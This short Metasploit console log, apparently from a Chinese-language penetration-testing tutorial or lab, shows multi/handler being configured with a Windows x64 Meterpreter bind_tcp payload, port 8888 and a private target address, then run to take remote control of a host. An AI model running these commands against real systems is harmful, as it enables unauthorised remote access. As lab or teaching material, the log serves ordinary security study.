 msf6 >
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > # 监听端口
[-] Unknown command: #.
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > # 目标主机
[-] Unknown command: #.
msf6 exploit(multi/handler) > set rhost 10.0.0.134
rhost => 10.0.0.134
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run